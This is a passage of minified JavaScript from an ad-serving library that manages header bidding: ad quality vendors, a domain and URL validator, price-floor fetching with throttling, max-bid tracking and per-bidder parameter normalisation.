r=e.detail.dataset.eventInstance.windowInstance.adId,s=this._prebidBlockProcess(r);return this._shouldUseAdUnitCode(t)&&(t=s.adUnitCode),t}_shouldUseAdUnitCode(e){return!e}_handlePrebidThroughGoogleAdBlock(e){this._prebidBlockProcess(e)}_handleGoogleAdRenderBlock(e){this._dfpBlockProcess({domId:e,blockingVendor:ud})}_prebidBlockProcess(e){let t=Object.values(fsprebid.getBidResponses()).flatMap(r=>r.bids||[]).find(r=>r.adId===e);return this._prebidSentAnalytics(V(b({},t),{blockingVendor:ud})),t}_subscribe(){this._win.addEventListener(Ey,this._handleEvent.bind(this))}}});var Hf=f(()=>{yy();zf()});var cd,ud,Sy,fd=f(()=>{Vf();Hf();cd="CONFIANT",ud="THE_MEDIA_TRUST",Sy={[cd]:{factory:ns},[ud]:{factory:os}}});var cn,Iy=f(()=>{U();F();fd();Fe();cn=class{constructor(e){this._win=e.window,this._freestar=e.freestar,this._dispensaryData=e.dispensaryData,this._logger=e.logger,this._logger.setContext("AdQualityManager"),this._logger.setLevel(50),this._analytics=e.analytics,this._prebidManager=e.prebidManager,this._rebidManager=e.rebidManager,this._isInitialized=!1}init(){return T(this,null,function*(){if(!Z().allowConfiant()){this._logger.log("AdQualityManager: Confiant not allowed by IdealAdStack settings");return}if(this._isInitialized){this._logger.log("AdQualityManager already initialized");return}let e=this._getAdQualityConfig();if(!e){this._logger.log("No ad quality configuration found, skipping initialization");return}if(!e.vendor){this._logger.log("Ad quality vendor not specified in configuration");return}try{yield this._initializeProvider(e),this._isInitialized=!0,this._logger.log("AdQualityManager initialized successfully")}catch(t){this._logger.log("Failed to initialize AdQualityManager:",t)}})}_initializeProvider(e){return T(this,null,function*(){let t=Sy[e.vendor];if(!(t!=null&&t.factory)){this._logger.log(`Unsupported ad quality vendor: ${e.vendor}`);return}let r={window:this._win,freestar:this._freestar,dispensaryData:this._dispensaryData,logger:this._logger,analytics:this._analytics,prebidManager:this._prebidManager,rebidManager:this._rebidManager},s=new t.factory(r);yield s.init(),this.provider=s})}_getAdQualityConfig(){var e;return((e=this._dispensaryData.fsdata)==null?void 0:e.adQualityOptions)||null}};A.class(cn,{token:l.AD_QUALITY_MANAGER,defaultAlias:"adQualityManager",dependencies:[l.WINDOW,l.FREESTAR,l.DISPENSARY_DATA,l.LOGGER,l.ANALYTICS,l.PREBID_MANAGER,l.REBID_MANAGER],factory:e=>T(void 0,[e],function*({dependencies:i}){yield i.prebidManager.ready;let t=new cn(b({},i));return yield t.init(),t})})});var Ay=f(()=>{Iy();Vf();Hf()});var qf,by=f(()=>{U();F();qf=class{constructor({dispensaryData:e,win:t=window}){this._dispensaryData=e,this._window=t}validate(){let{onlyAllowedDomains:e,allowedDomains:t,urlBlocklist:r}=this._dispensaryData.fsdata;if(e&&(t!=null&&t.length)&&!this._isDomainAllowed)throw new Error("The current domain is not in the allowed domains list, exiting...");if(r!=null&&r.length&&!this._isUrlAllowed)throw new Error("The current URL is in the blocked url list, exiting...")}get _isDomainAllowed(){return this._dispensaryData.fsdata.allowedDomains.some(e=>(e.indexOf("*.")===0&&(e=e.slice(2)),this._window.top.location.host.indexOf(e)!==-1))}get _isUrlAllowed(){let e=/^[a-zA-Z0-9][a-zA-Z0-9-]{1,61}[a-zA-Z0-9](?:\.[a-zA-Z]{2,})+$/,t=u=>{try{return new URL(u),!0}catch(h){return!1}},r=u=>{let h=u.split("/");return e.test(h[0])},{href:s,pathname:n,host:o,search:a}=this._window.top.location,d=(u,h)=>u.includes("/*")?s.includes(u.replace("/*","")):h,c=u=>u.split("/")[0].includes("*"),p=u=>u[u.length-1]==="/"?u.substring(0,u.length-1):u;return!this._dispensaryData.fsdata.urlBlocklist.find(u=>{if(t(u))return d(u,p(s)===p(u));if(r(u))return d(u,p(o+n+a)===p(u));if(c(u)){let h=u.split("/"),m=h[0],_=h.slice(1).join("/"),I=_.length>0,S=o.includes(m.replace("*",""));if(!S)return!1;if(!I)return S;let g=p(o+n+a),E=p(_);return E.includes("/*")?s.includes(E.replace("/*","")):g.includes(E)}else return n.includes(u)})}};A.class(qf,{token:l.URL_VALIDATOR,dependencies:[l.DISPENSARY_DATA,{token:l.WINDOW,alias:"win"}]})});var wy=f(()=>{by()});var Ty=f(()=>{U();F();A.object({token:l.CONFIG_MANAGER,dependencies:[l.FREESTAR],defaultAlias:"config",factory:({dependencies:i})=>{var t,r,s;let e=(r=(t=i.freestar)==null?void 0:t.configManager)!=null?r:{};return(s=i.freestar)==null||delete s.configManager,e}})});var vy=f(()=>{U();F();A.object({token:l.DISPENSARY_DATA,defaultAlias:"dispensaryData",dependencies:[l.FREESTAR],factory:({dependencies:i})=>{let{freestar:e}=i,t=e.dispensaryData||{};return delete e.dispensaryData,t}})});var xr=f(()=>{Wp();Wi();f_();jt();xs();p_();Ta();A_();O_();x_();AE();wE();Zc();xE();PE();DE();NE();kt();FE();ay();ly();my();Ay();wy();Ty();vy()});var Qb,Et,fn,Z,Fe=f(()=>{ws();Xd();qn();Yn();al();Jn();Ts();Ye();Pt();U();xr();F();Vn();Ui();Qb={title:"IDEAL AD STACK v3.0"};window.freestar=window.freestar||{};Et=class Et{constructor(){this.active=!0,this.config=null,this.configByRtt=null,this.refreshCallback=()=>this.refreshData(),this.refreshingInProgress=!0,this.logs=new cr,this.debugOrTestSession=null,this.allowedBothBidders=null,this.s2sBidders=null,this.bidderSummary=null,this.productToConfig=null,this.rttValue=null,this.isRefinementValue=null}init(){return T(this,null,function*(){let e,t,r,s=Xe().get({requestId:"getIdealData"});if(s)({config:e,source:t,errors:r}=this.parseRequestHandlerResult(s));else{let n=Hn({key:Li});n?(e=n,r=[],t=Qn):(e={},r=["data not yet available"],t=Bi)}this.logs.add(`Got config from ${t}`),r.length>0&&(this.sendErrorMessage(r),this.logs.add("Config invalid!",JSON.stringify(e))),this.setConfig(e),this.setGlobalTimeout(),this.logs.show(Qb),yield this.asyncInit()})}setConfig(e){this.config=e,this.debugOrTestSession=null,this.allowedBothBidders=null,this.s2sBidders=null,this.bidderSummary=null,this.productToConfig=null,this.rttValue=null,this.isRefinementValue=null}sendErrorMessage(e){G.instance.resolve(l.ANALYTICS).then(t=>{t.track(new X({eventName:"DYNAMIC_AUCTION_TIMEOUT_TEST",eventType:"ERRORS",data:{errors:e.join(", ")}}))})}sessionStoreConfig({config:e}){let t=e==null?void 0:e.floors,r=!xt({siteId:freestar.fsdata.siteId}),s=e==null?void 0:e.testGroup;r&&(!t&&s!=="experiment"||t!=null&&t.error)?Op({key:Li,value:e}):r&&(t==null?void 0:t.length)===0?Cp({key:Li,value:e}):Rp({key:Li,value:e})}asyncInit(){return T(this,null,function*(){let e=yield Xe().fetch({requestId:"getIdealData",fetchFn:mr}),{config:t,source:r,errors:s}=this.parseRequestHandlerResult(e);r===Bi&&s.length===0&&this.sessionStoreConfig({config:t}),t.knownUser||this.bindEvents(),this.refreshingInProgress=!1})}refreshData(){return T(this,null,function*(){if(this.refreshingInProgress)return;this.refreshingInProgress=!0;let e=yield Xe().fetch({requestId:"getIdealData",fetchFn:mr}),r=(yield G.instance.resolve(l.USER_INFO_MANAGER)).isKnown;if(!this.parseRequestHandlerResult(e).config.knownUser&&r){Xe().clearClassCachedData({requestId:"getIdealData"});let s=yield Xe().fetch({requestId:"getIdealData",fetchFn:ol}),{config:n,source:o,errors:a}=this.parseRequestHandlerResult(s);o===Bi&&a.length===0&&(this.sessionStoreConfig({config:n}),window.freestar.queue.push(()=>{window.fsprebid.offEvent(zt,this.refreshCallback)}))}this.refreshingInProgress=!1})}bindEvents(){!window.freestar||!window.freestar.queue||window.freestar.queue.push(()=>{window.fsprebid.onEvent(zt,this.refreshCallback)})}parseRequestHandlerResult(e){let t,r,s,{data:n,error:o}=e;return o?(t={},s=[o.toString()]):({data:t,source:r}=n,r===Bi?s=this.getErrors(t):s=[]),{config:t,source:r,errors:s}}getAllowedBothBidderOverrides({clientServer:e={}}){let t=[],r=this.getAllowedBothBidders();return Object.entries(e).forEach(([s,n])=>{n===ue.BOTH&&!r.includes(s)&&t.push(s)}),t}getConfig(e){e=e||"display";let t=b({},this.getConfigForProduct(e));t.clientServer||(t.clientServer={}),t.clientServer=b({},this.applyTestSessionOverride(t.clientServer));let r=this.getAllowedBothBidderOverrides({clientServer:t.clientServer});return r.length>0&&(delete t.clientServerMask,r.forEach(s=>{delete t.clientServer[s]})),t}getAllowedBothBidders(){return this.allowedBothBidders||(this.allowedBothBidders=this._buildAllowedBothBidders()),this.allowedBothBidders}_buildAllowedBothBidders(){var e;return(((e=freestar.fsdata)==null?void 0:e.networks)||[]).filter(t=>t.allowConcurrent&&(!t.distinctParamsRequired||t.sizes.some(r=>r.serverParams))).map(t=>t.slug)}applyTestSessionOverride(e){if(!this.isDebugOrTestSession())return e;let t=b({},e);return Object.keys(t).forEach(r=>{var n,o,a;let s=((a=(o=(n=window==null?void 0:window.freestar)==null?void 0:n.fsdata)==null?void 0:o.networks)==null?void 0:a.find(d=>d.slug===r))||null;s&&t[r]!==ue.OFF&&(s.isClient?t[r]=ue.CLIENT:s.isPrebidServer?t[r]=ue.SERVER:s.isClientAndServer&&(t[r]=ue.BOTH))}),t}getServerToServerDetails(){if(!this.active)return{};let{testGroup:e}=this.config,{clientServerMask:t}=this.getConfig();return{clientServerMask:t,testGroup:e}}getDynamicAuctionTimeoutDetails(){let{maxTimeout:e=window.freestar.fsdata.timeout,roundTripTime:t=null}=this.config;return{maxTimeout:e,roundTripTime:t}}getMaxAuctionTimeout(){let{maxTimeout:e}=this.getDynamicAuctionTimeoutDetails();return e}setGlobalTimeout(){let e=this.getMaxAuctionTimeout()||3e3;window.freestar.fsdata.timeout=e,window.freestar.fsdata.mobileTimeout=e}getErrors(e){let t=[];return Object.keys(e).length===0?t.push("no params"):typeof e.maxTimeout=="undefined"&&t.push("no maxTimeout"),t}getFloorsData(){return T(this,null,function*(){let e=yield Xe().fetch({requestId:"getIdealData",fetchFn:mr}),{config:t}=this.parseRequestHandlerResult(e);return t&&t.floors})}getBypassFirstAuction(){var e;return((e=this==null?void 0:this.config)==null?void 0:e.preGAMAuction)==="off"}getFeatureConfig(){return this.config&&this.config.features||{}}allowBrowsi(){return this.getFeatureConfig().browsi!=="off"}allowConfiant(){return this.getFeatureConfig().confiant!=="off"}allowBlockthrough(){return this.getFeatureConfig().blockthrough!=="off"}isRebidAllowed(){return this.getFeatureConfig().rebid!=="off"}isGAMEnabled(){return this.getFeatureConfig().gam!=="off"}getS2sBidders(e){return this.s2sBidders||(this.s2sBidders=this._buildS2sBidders(e)),this.s2sBidders}_buildS2sBidders(e=new ni){let t=this.getBidderSummary(),r=Object.keys(t).filter(s=>["server","both"].includes(t[s]));return!r.length&&(e!=null&&e.hasValidStoredRequests())&&r.push(e.getSlug()),r}static networkBidderBehaviour(e){var t,r,s;return e!=null&&e.isPrebidServer?ue.SERVER:e!=null&&e.isClientAndServer?ue.BOTH:(t=freestar.networkMap[e==null?void 0:e.id])!=null&&t.prebidServerEnabled&&(!((r=freestar.networkMap[e==null?void 0:e.id])!=null&&r.prebidClientEnabled)||(s=freestar.networkMap[e==null?void 0:e.id])!=null&&s.prebidServerDefault)?ue.SERVER:ue.CLIENT}static addBidderBehaviour(e,t){let r=Et.bitWiseBidderBehaviourMask.indexOf(e||ue.OFF),s=Et.bitWiseBidderBehaviourMask.indexOf(t||ue.OFF);return Et.bitWiseBidderBehaviourMask[r|s]}static addClientServer(e,t){let r=b({},e);return Object.entries(t).forEach(([s,n])=>{r[s]?r[s]=Et.addBidderBehaviour(r[s],n):r[s]=n}),r}getBidderSummary(){return this.bidderSummary||(this.bidderSummary=this._buildBidderSummary()),this.bidderSummary}_buildBidderSummary(){let e=this.getSiteBidderSummary();return Object.values(this.getProductToConfigMap()).map(s=>s.clientServer).reduce(Et.addClientServer,e)}getSiteBidderSummary(){return Object.fromEntries(window.freestar.fsdata.networks.map(t=>[t.slug,Et.networkBidderBehaviour(t)]))}getConfigForProduct(e){let t=this.getProductToConfigMap();return t[e]||t[dt]}getProductToConfigMap(){return this.productToConfig==null&&(this.productToConfig=this._buildProductToConfigMap()),this.productToConfig}getRtt(){if(this.rttValue==null&&(this.rttValue=1/0,this.config.roundTripTime!=null)){let e=Number(this.config.roundTripTime);!Number.isNaN(e)&&e!=null&&(this.rttValue=e)}return this.rttValue}isRefinement(){var e,t;return this.isRefinementValue==null&&(this.isRefinementValue=((t=(e=this.config)==null?void 0:e.testGroup)==null?void 0:t.startsWith(Np))||!1),this.isRefinementValue}addRefinementTargeting(e,t,r){if(!this.isRefinement())return e;let s=Et.makeTargetingString(t,r);return V(b({},e),{targeting:s})}_buildProductToConfigMap(){if(!Array.isArray(this.config.clientServer))return this._buildProductToConfigMapExperiment();let t={};this.config.clientServer.forEach(n=>{let[[o,{config:a}]]=Object.entries(n);t[o]=this.addRefinementTargeting(a,o)});let r={},s=this.getRtt();return this.config.clientServerRTT.forEach(n=>{let[[o,a]]=Object.entries(n),d=Et.selectConfigByRtt(a,s);d&&(r[o]=this.addRefinementTargeting(d.config,o,d.rttRange))}),b(b({},t),r)}_buildProductToConfigMapExperiment(){let e=this.getRtt();if(this.config.clientServerRTT&&Array.isArray(this.config.clientServerRTT)){let r=Et.selectConfigByRtt(this.config.clientServerRTT,e);if(r){let s=this.addRefinementTargeting(r.config,dt,r.rttRange);return{[dt]:s}}}let t=this.addRefinementTargeting(this.config,dt);return{[dt]:t}}static makeTargetingString(e=dt,t=dt){let r=t===dt?dt:t[0];return`ad=${e};rttRange=${r}`}static selectConfigByRtt(e,t){let r;return e.forEach(s=>{let{rttRange:n}=s;(n===dt||t>=n[0]&&t<=n[1])&&(r==null||r.rttRange===dt)&&(r=s)}),r}isS2SDisabled(){return this.getS2sBidders().length===0}allowRefresh(){return this.getFeatureConfig().refresh!=="off"}determineAdRefreshBehavior(){var n,o;let e=!!((o=(n=window.freestar)==null?void 0:n.fsdata)!=null&&o.adRefreshDisabled),t=!this.isGAMEnabled()&&this.isS2SDisabled(),r=this.allowRefresh();return{isRefreshAllowed:!e&&(t||r)}}_getDebugOrTestSession(){let e=H(si.fsdebug),t=H(si.fsaltconfig);return!!(e||t)}isDebugOrTestSession(){return this.debugOrTestSession===null&&(this.debugOrTestSession=this._getDebugOrTestSession()),this.debugOrTestSession}};y(Et,"bitWiseBidderBehaviourMask",[ue.OFF,ue.CLIENT,ue.SERVER,ue.BOTH]);fn=Et,Z=oi.getInstanceFn({ClassConstructor:fn,instanceName:"idealAdstackManager"})});function pd(){return Yf==null&&(Yf=new $f),Yf}var $f,Yf,jf=f(()=>{Pt();Me();$f=class i{constructor(){this.slotMaxBids={},this.slotToPlacement={},this.placementToSlots={}}initiateWatcher(e){e.que.push(()=>{e.onEvent(Vi,this.handleBidResponse.bind(this))})}handleBidResponse(e){this.addSlotPlacementAssociation(e.adUnitCode),this.addBidResponse(e)}addSlotPlacementAssociation(e){if(e&&!this.slotToPlacement[e]){let t=ye({slotId:e});t&&(this.slotToPlacement[e]=t,this.placementToSlots[t]||(this.placementToSlots[t]=[]),this.placementToSlots[t].push(e))}}addBidResponse(e){let{adUnitCode:t,cpm:r}=e;t&&r&&(!this.slotMaxBids[t]||this.slotMaxBids[t]<r)&&(this.slotMaxBids[t]=r)}getSlotMaxBid(e){return i.validateMaxBid(this.slotMaxBids[e])}getPlacementMaxBidBySlot(e){let t=this.slotToPlacement[e];return this.getPlacementMaxBid(t)}getPlacementMaxBid(e){let t=this.placementToSlots[e]||[];return i.validateMaxBid(Math.max(...t.map(r=>this.getSlotMaxBid(r))))}static validateMaxBid(e){return!Number.isNaN(e)&&e!=null&&e>0?e:null}},Yf=null});function as(o){return T(this,arguments,function*({deviceVendor:i,deviceType:e,refreshNumber:t,placement:r,maxBid:s,isFloorsActive:n}){let a=ur(),d=i==="Apple"?"smartphone-ios":e,p=(yield G.instance.resolve(l.USER_INFO_MANAGER)).isKnown,u=r&&s!=null?`&mb=${s}&au=${encodeURIComponent(r)}`:"",h=freestar.locData?freestar.locData.iso:"",m=n?"0":"1",_=`d=${a}&t=${d}&k=${p}&r=${t}${u}&c=${h}`,I=`${Pp}?${_}`,g=yield fetch(I,{headers:{"x-api-key":Wn,"x-lm":m}});if(!g.ok)throw new Error(`Request failed with status ${g.status}`);return g.json()})}var Kf=f(()=>{Zn();di();rl();F()});var Ri,Wf,wt,Cr=f(()=>{Fe();jf();Yn();Kf();Ts();U();xr();F();Ui();He();Ri=class Ri{constructor(e,t){this.idealAdStackManager=e,this.maxBidTracker=t,this.initialData=null,this.requests=[],this.maxBidRequests={},this.failedRequestCount=0,this.throttleRequests=!1,this.throttleExpiry=0}getInitialFloorsData(){return T(this,null,function*(){if(xt({siteId:freestar.fsdata.siteId}))return this.initialData={timestamp:new Date,floors:[]};let e=0,{timestamp:t,floors:r}=this.getRequest(e);return this.initialData?yield r:this.initialData={timestamp:t,floors:yield r},this.initialData})}getRequest(e,t,r){if(this.shouldThrottleRequests()){let n=t&&r!=null?`, placement ${t}, maxBid ${r}`:"";return freestar.log({level:20,title:"Floors"},`Floors throttled: fetch skipped for refresh ${e}${n}`),{timestamp:new Date,floors:Promise.resolve([])}}if((ui()?t==null?void 0:t.customTargetingPlacementName:t)&&r!=null){if(this.maxBidRequests[t.name]||(this.maxBidRequests[t.name]=[null]),this.maxBidRequests[t.name][e]||(this.maxBidRequests[t.name][e]={}),!this.maxBidRequests[t.name][e][r]){let n=ui()?t.customTargetingPlacementName:t.dfpId;this.maxBidRequests[t.name][e][r]={timestamp:new Date,floors:this.fetchData(e,n,r)}}return this.maxBidRequests[t.name][e][r]}return this.requests[e]||(this.requests[e]={timestamp:new Date,floors:this.fetchData(e)}),this.requests[e]}reportError(e){freestar.log({level:40,title:"Floors"},"Floors error",e),G.instance.resolve(l.ANALYTICS).then(t=>{t.track(new X({eventName:"FLOORS_ERROR",eventType:"FETCH_RESPONSE",data:{message:e}}))})}fetchInitialData(){return T(this,null,function*(){let t=yield this.idealAdStackManager().getFloorsData();if(t)return!t.error&&t.length>0?t:(t!=null&&t.error&&(t!=null&&t.message)&&this.reportError(t.message),this.startThrottle(),[]);let{data:r,error:s}=yield Xe().fetch({requestId:"getFloorsData",fetchFn:()=>{var n,o;return as({deviceVendor:window.freestar.deviceInfo.device.vendor,deviceType:window.freestar.deviceInfo.device.type,refreshNumber:0,isFloorsActive:(o=(n=window.freestar)==null?void 0:n.fsdata)==null?void 0:o.isTriple13Enabled})}});if(s)this.reportError(s.toString());else{if(r&&!r.error&&r.length>0)return r;r!=null&&r.error&&(r!=null&&r.message)&&this.reportError(r.message)}return this.startThrottle(),[]})}countRequestFailed(){this.failedRequestCount+=1,this.failedRequestCount>=Ri.MAX_FAILED_REQUESTS&&this.startThrottle()}startThrottle(){this.throttleRequests=!0,this.throttleExpiry=Date.now()+Ri.FAILED_REQUEST_TIMEOUT}countRequestSucceeded(){this.failedRequestCount=0,this.throttleRequests=!1}shouldThrottleRequests(){return this.throttleRequests&&Date.now()>this.throttleExpiry?(this.startThrottle(),!1):this.throttleRequests}fetchData(e,t,r){return T(this,null,function*(){var o,a;if(e===0)return yield this.fetchInitialData();let s,n;try{s=yield as({deviceVendor:window.freestar.deviceInfo.device.vendor,deviceType:window.freestar.deviceInfo.device.type,refreshNumber:e,placement:t,maxBid:r,isFloorsActive:(a=(o=window.freestar)==null?void 0:o.fsdata)==null?void 0:a.isTriple13Enabled})}catch(d){n=d}if(n)this.reportError(n.toString());else{if(s&&!s.error&&s.length>0)return this.countRequestSucceeded(),s;s!=null&&s.error&&(s!=null&&s.message)&&this.reportError(s.message)}return this.countRequestFailed(),[]})}getFloor(e,t,r){let s=ui()?r.customTargetingPlacementName:r.dfpId,n=t.find(c=>s===c.adUnit),o=n?n.upr:"timeout",a=n?new Date(n.lastUpdated):e,d=String(a.getUTCHours());return{floors_id:o,floors_hour:d}}getInitialFloorKVP({placement:e,keyMap:t}){t||(t={});let s=(ui()?e==null?void 0:e.customTargetingPlacementName:e)?this.getFloor(this.initialData.timestamp,this.initialData.floors,e):{};return Object.assign(t,s)}getFloorsData(n){return T(this,arguments,function*({placement:e,slotId:t,callback:r,isRebid:s=!1}){let o,a;if(Fi({siteId:freestar.fsdata.siteId,placement:e})||$i(e))return o=null,a="inactive",void r({result:o,reason:a});let c=(yield G.instance.resolve(l.REFRESH_LIBRARY)).getRefreshLibraryItem({slotId:t}),p=((c==null?void 0:c.timesRefreshed)||0)+(s?1:0),u,h;if(p===0||s)({timestamp:u,floors:h}=this.getRequest(p));else{let m=this.maxBidTracker.getSlotMaxBid(t),_=Ri.formatMaxBid(m);({timestamp:u,floors:h}=this.getRequest(p,e,_))}o=this.getFloor(u,yield h,e),a=null,r&&r({result:o,reason:a})})}prefetchFloorsData({placement:e,slotId:t,timesRefreshed:r}){let s=this.maxBidTracker.getSlotMaxBid(t),n=Ri.formatMaxBid(s);this.getRequest(r,e,n)}static formatMaxBid(e){if(e!=null){let t=e.toString();if(t){if(t.includes("e-"))return"0";if(t.includes("e"))return e.toPrecision(3);let r=e.toString().match(/^-?\d*(?:\.\d{0,2})?/);if(r){let s=r[0];for(;s.includes(".")&&(s.endsWith("0")||s.endsWith("."));)s=s.slice(0,-1);return s}}}return null}};y(Ri,"MAX_FAILED_REQUESTS",2),y(Ri,"FAILED_REQUEST_TIMEOUT",1e3*60*15);Wf=Ri,wt=oi.getInstanceFn({ClassConstructor:Wf,instanceName:"floorsManager",params:[Z,pd()]})});function Ry({freestar:i=window.freestar,network:e}){return!e.deviceExclusive||e.deviceExclusive.toLowerCase()===i.deviceInfo.device.type}var Oy=f(()=>{});function Jb(i,e){var s;if("indexExchange".indexOf(e.bidder)>-1&&e.params&&e.params.id&&e.params.id<0&&(e.dynamicId=!0),e.bidder==="conversant"){e.params.secure=freestar.isHttps;for(let n in e.params)switch(n){case"bidfloor":case"position":case"maxduration":e.params[n]=Number(e.params[n]);break}}if(e.bidder==="cox"&&(e.params.id=Number(e.params.id),e.params.siteId=Number(e.params.siteId)),e.bidder==="justpremium"&&e.params&&(e.params.allow=Cy(e.params.allow),e.params.exclude=Cy(e.params.exclude),e.params.allow!==void 0&&(e.params.allow===null||e.params.allow.length===0)&&delete e.params.allow,e.params.exclude!==void 0&&(e.params.exclude===null||e.params.exclude.length===0)&&delete e.params.exclude),e.bidder==="pulsepoint")for(let n in e.params)n=="cf"&&(e.params[n]=e.params[n].replace("X","x"));if(e.bidder==="connectad")for(let n in e.params)(n==="siteId"||n==="networkId")&&(e.params[n]=Number(e.params[n]));if(e.bidder==="grid"&&e.params&&e.params.uid&&(e.params.uid=Number(e.params.uid)),e.bidder==="beachfront")for(var t in e.params)(t=="video"||t=="banner")&&(e.params[t]=typeof e.params[t]=="object"?e.params[t]:JSON.parse(e.params[t]));if(e.bidder==="undertone"&&(e.params.publisherId=Number(e.params.publisherId),e.params.placementId=Number(e.params.placementId)),e.bidder==="ttd"&&(e.params.publisherId=freestar.fsdata.companyId),e.bidder==="zid"&&(e.params.adUnitID=ti(e.params.adUnitID)),e.bidder==="mantis"&&(e.params.zone=i.name),e.bidder==="districtmDMX"&&(e.params.dmxid=Number(e.params.dmxid),e.params.memberid=Number(e.params.memberid)),e.bidder==="answermedia"&&(e.params.siteId=ti(e.params.siteId),e.params.networkId=ti(e.params.networkId),e.params.zoneIds&&Cn(e.params.zoneIds)&&e.params.zoneIds.split(",").length>0?e.params.zoneIds=e.params.zoneIds.split(",").map(function(n){return ti(n)}):e.params.zoneIds=[]),e.bidder==="consumable"&&(e.params.siteId=ti(e.params.siteId),e.params.networkId=ti(e.params.networkId),e.params.unitId=ti(e.params.unitId)),["appnexus","appnexusAst","brealtime","pagescience","defymedia","gourmetads","matomy","featureforward","oftmedia"].indexOf(e.bidder)>-1)for(let n in e.params)n=="placementId"&&(e.params[n]=Number(e.params[n])),["allowSmallerSizes","member","invCode"].indexOf(n)>-1&&delete e.params[n];if(["defymedia","zid"].indexOf(e.bidder)>-1)return!1;e.bidder==="sortable"&&(e.params.tagId=i.name);let r=["sharethrough","triplelift"];if(i.stickyFooter===!0&&r.indexOf(e.bidder)>-1)return!1;if(e.bidder==="criteo"&&(e.params.zoneId=Number(e.params.zoneId)),e.bidder==="taboola"&&(e.params.tagId=i.name),e.bidder==="monetixads"&&e.params&&e.params.networkId&&(e.params.networkId=Number(e.params.networkId)),e.bidder==="teads")for(let n in e.params)(n==="pageId"||n==="placementId")&&(e.params[n]=Number(e.params[n]));if((e==null?void 0:e.bidder)==="flipp"&&(e!=null&&e.params)){let{siteId:n,zoneIds:o,dwellExpand:a}=e.params;if(n&&o){let c=Number(n),p=Number(o);[c,p].every(u=>!Number.isNaN(u))&&(e.params.siteId=c,e.params.zoneIds=[p]),a==="true"&&(e.params.options={dwellExpand:!0})}let d=(s=freestar==null?void 0:freestar.msg)==null?void 0:s.fpc;d&&(e.params.userKey=d)}return St(e)}function Zb(i,e=!1){if(e===!1)return!0;let{allowedGeos:t=[],disallowedGeos:r=[]}=i,{iso:s}=e,n=freestar.networkMap[i.id];return n&&(n.allowedGeos&&n.allowedGeos.length&&(t=n.allowedGeos),n.disallowedGeos&&n.disallowedGeos.length&&(r=n.disallowedGeos)),t&&t.length&&t.indexOf(s)===-1||r&&r.length&&r.indexOf(s)!==-1?(freestar.log(1,`Users in ${freestar.locData.iso} are not allowed to use ${i.slug}!`),!1):!0}function Xb({network:i}){if(freestar.networkMap===!1||Object.keys(freestar.networkMap).length===0)return!0;let e=freestar.networkMap[i.id];return!e||Je()&&Qu.indexOf(i.slug)!==-1?(freestar.log(1,"isNetworkActive - Page Speed Optimized in effect, or network is inactive filtering out",i.slug),!1):e&&hp(e.active)?e.active:!0}function ew(i){return xy(i.size,[0,0])&&delete i.size,i}function tt(i=window){return i.innerWidth&&i.document.documentElement.clientWidth?Math.min(i.innerWidth,i.document.documentElement.clientWidth):i.innerWidth||i.document.documentElement.clientWidth||i.document.getElementsByTagName("body")[0].clientWidth}function hd(i,e){if(e.length>0&&Array.isArray(e[0])){let r=e.length;if(e[0][0]===0&&e[0][1]===0)return!0;for(;r--;)if(hd(i,e[r]))return!0}let t=i.length;for(;t--;)if(i[t][0]===e[0]&&i[t][1]===e[1])return!0;return!1}function xy(i,e){let t=i.length;for(;t--;)if(i[t][0]===e[0]&&i[t][1]===e[1])return!0;return!1}function Py(){return freestar.fsdata.placements}function ed(i){return!i.validAdSizes||!i.bidders||i.bidders.length===0||i.stickyFooter||i.dynamicAd?!1:tw(i)}function tw(i){return freestar.config!==void 0&&freestar.config.enabled_slots!==void 0?iw(freestar.config.enabled_slots,i.name):!0}function iw(i,e){for(let t=0;t<i.length;t++)if(i[t].placementName===e)if(document.readyState==="complete"){if(window.document.getElementById(e))return!0}else return!0;return!1}function Cy(i){if(!i)return null;let e=null;try{e=JSON.parse(i)}catch(t){e=null}return e!==null&&e.length>0?e:null}function Qf({network:i,adQualityBlockList:e}){return Zb(i,window.freestar.locData)&&Xb({network:i})&&Fn({network:i,adQualityBlockList:e})&&Ry({network:i})}function Ya(){return T(this,null,function*(){let i=Bn();function e(c,p){ne(c.bidder)==="ix"?p.sizes.forEach(u=>{let h={bidder:c.bidder,params:{siteId:c.params.siteId,size:u}};p.bidders.push(h)}):c&&p.bidders.push(c)}function t(c,p){return Z().getBidderSummary()[c]===ue.BOTH&&p===ue.CLIENT}function r(c){return c.deviceExclusive&&c.deviceExclusive.toLowerCase()!==freestar.deviceInfo.device.type}function s({clientOrServerBehaviour:c,size:p,parentNetwork:u,placement:h}){let m=p.params;if(c===ue.SERVER&&(u!=null&&u.useDistinctParams)){if(!p.serverParams)return;m=p.serverParams}let _={bidder:u.slug,size:p.size,params:m},I=Jb(h,ew(_));if(I){let S=t(u.slug,c)?Un(u.slug):u.slug;return V(b({},I),{bidder:S})}}function n({size:c,parentNetwork:p,placement:u}){return s({clientOrServerBehaviour:ue.CLIENT,size:c,parentNetwork:p,placement:u})}function o({size:c,parentNetwork:p,placement:u}){return s({clientOrServerBehaviour:ue.SERVER,size:c,parentNetwork:p,placement:u})}function a(c,p,u,h=!1){let m=Ue(u),_=Z().getConfig(m),{clientServer:I}=_,S=I[c.slug],g=c;if(h){let E=freestar.fsdata.networks.find(x=>x.slug===c.slug);E&&(g=E)}if(h)S=ue.CLIENT;else{if(S===ue.OFF)return;S||(S=fn.networkBidderBehaviour(g))}if(S===ue.CLIENT||S===ue.BOTH){let E=n({size:p,parentNetwork:g,placement:u});E&&e(E,u)}if(S===ue.SERVER||S===ue.BOTH){let E=o({size:p,parentNetwork:g,placement:u});E&&e(E,u)}}let d=freestar.config.channel||freestar.fsdata.defaultChannel;d&&(freestar.log(9," Setting the channel to:"+d),freestar.config.orignalChannel=d),freestar.fsdata.placements=freestar.fsdata.placements.filter(c=>!c.archived),freestar.fsdata.placements.forEach(c=>T(this,null,function*(){d&&(c.dfpId=c.dfpId.replace("{{channel}}",d),freestar.log(9," Setting the dfp id to:"+c.dfpId)),c.bidders=[],c.sizes=[],c.validAdSizes=!1;let p=I=>I[0]===320&&I[1]===50,u=I=>{I.size&&(I.size=[[300,250]])},h=(I,S)=>{if(Array.isArray(I.size[0]))I.size.forEach(g=>{p(g)?(I.size.push([300,250]),S(null,!0)):S(!0)});else{let g=I.size;p(I.size)?(I.size=[g,[300,250]],S(null,!0)):S(!0)}};for(let I=0;I<c.sizeMappings.length;I++){let S=c.sizeMappings[I];if(tt()>=S.viewport.size[0]){for(let g=0;g<S.size.length;g++){let 